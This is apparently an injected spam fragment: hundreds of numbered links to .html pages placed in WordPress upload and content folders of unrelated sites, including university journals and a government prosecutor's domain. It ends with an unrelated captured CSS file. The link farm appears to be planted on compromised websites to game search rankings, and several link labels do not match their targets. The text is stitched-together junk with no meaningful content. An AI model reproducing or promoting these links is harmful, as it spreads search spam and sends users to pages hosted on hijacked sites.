<p><a href="https://sbaru.com.au/sites/158000153.html">158000153</a></p>
<p><a href="https://sbaru.com.au/sites/158000154.html">158000154</a></p>
<p><a href="https://sbaru.com.au/sites/158000155.html">158000155</a></p>
<p><a href="https://sbaru.com.au/sites/158000156.html">158000156</a></p>
<p><a href="https://sbaru.com.au/sites/158000157.html">158000157</a></p>
<p><a href="https://sbaru.com.au/sites/158000158.html">158000158</a></p>
<p><a href="https://sbaru.com.au/sites/158000159.html">158000159</a></p>
<p><a href="https://sbaru.com.au/sites/158000160.html">158000160</a></p>
<p><a href="https://sbaru.com.au/sites/158000161.html">158000161</a></p>
<p><a href="https://sbaru.com.au/sites/158000162.html">158000162</a></p>
<p><a href="https://sbaru.com.au/sites/158000163.html">158000163</a></p>
<p><a href="https://sbaru.com.au/sites/158000164.html">158000164</a></p>
<p><a href="https://sbaru.com.au/sites/158000165.html">158000165</a></p>
<p><a href="https://sbaru.com.au/sites/158000166.html">158000166</a></p>
<p><a href="https://sbaru.com.au/sites/158000167.html">158000167</a></p>
<p><a href="https://sbaru.com.au/sites/158000168.html">158000168</a></p>
<p><a href="https://sbaru.com.au/sites/158000169.html">158000169</a></p>
<p><a href="https://sbaru.com.au/sites/158000170.html">158000170</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000171.html">158000171</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000172.html">158000172</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000173.html">158000173</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000174.html">158000174</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000175.html">158000175</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000176.html">158000176</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000177.html">158000177</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000178.html">158000178</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000179.html">158000179</a></p>
<p><a href="https://gameonsports4girls.com/public_html/wp-content/sites/158000180.html">158000180</a></p>
<p><a href="https://keodannhanh.vn/sites/168000236.html">168000236</a></p>
<p><a href="https://keodannhanh.vn/sites/168000237.html">168000237</a></p>
<p><a href="https://keodannhanh.vn/sites/168000238.html">168000238</a></p>
<p><a href="https://keodannhanh.vn/sites/168000239.html">168000239</a></p>
<p><a href="https://keodannhanh.vn/sites/168000240.html">168000240</a></p>
<p><a href="https://keodannhanh.vn/sites/168000241.html">168000241</a></p>
<p><a href="https://keodannhanh.vn/sites/168000242.html">168000242</a></p>
<p><a href="https://keodannhanh.vn/sites/168000243.html">168000243</a></p>
<p><a href="https://keodannhanh.vn/sites/168000244.html">168000244</a></p>
<p><a href="https://keodannhanh.vn/sites/168000245.html">168000245</a></p>
<p><a href="https://keodannhanh.vn/sites/168000246.html">168000246</a></p>
<p><a href="https://keodannhanh.vn/sites/168000247.html">168000247</a></p>
<p><a href="https://keodannhanh.vn/sites/168000248.html">168000248</a></p>
<p><a href="https://keodannhanh.vn/sites/168000249.html">168000249</a></p>
<p><a href="https://keodannhanh.vn/sites/168000250.html">168000250</a></p>
<p><a href="https://keodannhanh.vn/sites/168000251.html">168000251</a></p>
<p><a href="https://keodannhanh.vn/sites/168000252.html">168000252</a></p>
<p><a href="https://keodannhanh.vn/sites/168000253.html">168000253</a></p>
<p><a href="https://keodannhanh.vn/sites/168000254.html">168000254</a></p>
<p><a href="https://keodannhanh.vn/sites/168000255.html">168000255</a></p>
<p><a href="https://keodannhanh.vn/sites/168000256.html">168000256</a></p>
<p><a href="https://keodannhanh.vn/sites/168000257.html">168000257</a></p>
<p><a href="https://keodannhanh.vn/sites/168000258.html">168000258</a></p>
<p><a href="https://keodannhanh.vn/sites/168000259.html">168000259</a></p>
<p><a href="https://keodannhanh.vn/sites/168000260.html">168000260</a></p>
<p><a href="https://keodannhanh.vn/sites/168000261.html">168000261</a></p>
<p><a href="https://keodannhanh.vn/sites/168000262.html">168000262</a></p>
<p><a href="https://keodannhanh.vn/sites/168000263.html">168000263</a></p>
<p><a href="https://keodannhanh.vn/sites/168000264.html">168000264</a></p>
<p><a href="https://keodannhanh.vn/sites/168000265.html">168000265</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000326.html">178000326</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000327.html">178000327</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000328.html">178000328</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000329.html">178000329</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000330.html">178000330</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000331.html">178000331</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000332.html">178000332</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000333.html">178000333</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000334.html">178000334</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000335.html">178000335</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000336.html">178000336</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000337.html">178000337</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000338.html">178000338</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000339.html">178000339</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000340.html">178000340</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000341.html">178000341</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000342.html">178000342</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000343.html">178000343</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000344.html">178000344</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000345.html">178000345</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000326.html">188000326</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000327.html">188000327</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000328.html">188000328</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000329.html">188000329</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000330.html">188000330</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000331.html">188000331</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000332.html">188000332</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000333.html">188000333</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000334.html">188000334</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000335.html">188000335</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000336.html">188000336</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000337.html">188000337</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000338.html">188000338</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000339.html">188000339</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000340.html">188000340</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000341.html">188000341</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000342.html">188000342</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000343.html">188000343</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000344.html">188000344</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000345.html">188000345</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000346.html">188000346</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000347.html">188000347</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000348.html">188000348</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000349.html">188000349</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000350.html">188000350</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000351.html">188000351</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000352.html">188000352</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000353.html">188000353</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000354.html">188000354</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000355.html">188000355</a></p>
<p><a href="https://keodannhanh.vn/sites/198000225.html">198000225</a></p>
<p><a href="https://keodannhanh.vn/sites/198000226.html">198000226</a></p>
<p><a href="https://keodannhanh.vn/sites/198000227.html">198000227</a></p>
<p><a href="https://keodannhanh.vn/sites/198000228.html">198000228</a></p>
<p><a href="https://keodannhanh.vn/sites/198000229.html">198000229</a></p>
<p><a href="https://keodannhanh.vn/sites/198000230.html">198000230</a></p>
<p><a href="https://keodannhanh.vn/sites/198000231.html">198000231</a></p>
<p><a href="https://keodannhanh.vn/sites/198000232.html">198000232</a></p>
<p><a href="https://keodannhanh.vn/sites/198000233.html">198000233</a></p>
<p><a href="https://keodannhanh.vn/sites/198000234.html">198000234</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000235.html">198000235</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000236.html">198000236</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000237.html">198000237</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000238.html">198000238</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000239.html">198000239</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000240.html">198000240</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000241.html">198000241</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000242.html">198000242</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000243.html">198000243</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000244.html">198000244</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000245.html">198000245</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000246.html">198000246</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000247.html">198000247</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000248.html">198000248</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000249.html">198000249</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000250.html">198000250</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000251.html">198000251</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000252.html">198000252</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000253.html">198000253</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000254.html">198000254</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000141.html">218000141</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000142.html">218000142</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000143.html">218000143</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000144.html">218000144</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000145.html">218000145</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000146.html">218000146</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000147.html">218000147</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000148.html">218000148</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000149.html">218000149</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000150.html">218000150</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000151.html">218000151</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000152.html">218000152</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000153.html">218000153</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000154.html">218000154</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000155.html">218000155</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000156.html">218000156</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000157.html">218000157</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000158.html">218000158</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000159.html">218000159</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000160.html">218000160</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000161.html">218000161</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000162.html">218000162</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000163.html">218000163</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000164.html">218000164</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000165.html">218000165</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000166.html">218000166</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000167.html">218000167</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000168.html">218000168</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000169.html">218000169</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000170.html">218000170</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000121.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000122.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000123.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000124.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000125.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000126.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000127.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000128.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000129.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000130.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000131.html">228000131</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000132.html">228000132</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000133.html">228000133</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000134.html">228000134</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000135.html">228000135</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000136.html">228000136</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000137.html">228000137</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000138.html">228000138</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000139.html">228000139</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000140.html">228000140</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000231.html">238000231</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000232.html">238000232</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000233.html">238000233</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000234.html">238000234</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000235.html">238000235</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000236.html">238000236</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000237.html">238000237</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000238.html">238000238</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000239.html">238000239</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000240.html">238000240</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000241.html">238000241</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000242.html">238000242</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000243.html">238000243</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000244.html">238000244</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000245.html">238000245</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000246.html">238000246</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000247.html">238000247</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000248.html">238000248</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000249.html">238000249</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000250.html">238000250</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000251.html">238000251</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000252.html">238000252</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000253.html">238000253</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000254.html">238000254</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000255.html">238000255</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000256.html">238000256</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000257.html">238000257</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000258.html">238000258</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000259.html">238000259</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000260.html">238000260</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000051.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000052.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000053.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000054.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000055.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000056.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000057.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000058.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000059.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000060.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000061.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000062.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000063.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000064.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000065.html">208000050</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000066.html">208000066</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000067.html">208000067</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000068.html">208000068</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000069.html">208000069</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000070.html">208000070</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000071.html">208000071</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000072.html">208000072</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000073.html">208000073</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000074.html">208000074</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000075.html">208000075</a></p>


<em>news-1701</em>
</div><!-- mu-auto-wrg --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wartakema.com/wp-content/uploads/elementor/css/post-3086.css?ver=1766456098
body_size: -142
content:
.elementor-3086 .elementor-element.elementor-element-5b6522a{text-align:center;}.elementor-3086 .elementor-element.elementor-element-fd879c5{text-align:center;}:root{--page-title-display:none;}